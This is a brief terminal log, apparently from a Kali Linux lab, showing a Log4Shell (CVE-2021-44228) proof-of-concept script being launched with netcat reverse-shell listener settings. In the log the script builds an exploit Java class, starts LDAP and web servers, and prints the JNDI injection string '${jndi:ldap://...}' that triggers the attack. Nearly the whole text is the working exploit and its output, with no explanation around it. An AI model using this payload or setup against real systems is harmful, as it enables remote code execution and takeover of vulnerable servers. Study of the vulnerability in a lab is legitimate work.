 (kali㉿kali)-[~/log4j-shell-poc-adm]
$ ./poc.py --serversip 192.168.56.100 --webport 8000 --ncip 192.168.56.1 --ncport 12345
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.56.100:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389